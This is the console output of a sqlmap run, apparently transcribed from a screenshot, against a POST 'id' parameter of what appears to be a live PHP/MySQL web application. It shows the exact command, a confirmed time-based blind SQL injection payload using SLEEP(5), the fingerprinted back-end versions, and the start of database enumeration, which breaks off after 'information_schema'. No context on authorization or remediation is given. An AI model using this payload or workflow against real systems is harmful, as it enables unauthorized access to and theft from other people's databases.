 C:\Windows\system32\cmd.exe - sqlmap.py -r f2.txt -p id --dbs
f2.txt
[19:53:34] [INFO] parsing HTTP request from 'f2.txt'
f2.txt
[19:53:35] [INFO] resuming back-end DBMS 'mysql'
[19:53:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: action=unlike&id=110693 AND (SELECT * FROM (SELECT(SLEEP(5)))mAxN)&
token=d41d8cd98f00b204e9800998ecf8427e48eae4732abd8026c24973dd8c0012c8&type=post
&uid=10423675&version=2.3
---
[19:53:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.38
back-end DBMS: MySQL 5.0.11
[19:53:35] [INFO] fetching database names
[19:53:35] [INFO] fetching number of databases
[19:53:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[19:53:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
2
[19:53:59] [INFO] retrieved: information_schema
[20:00:10] [INFO] retrieved: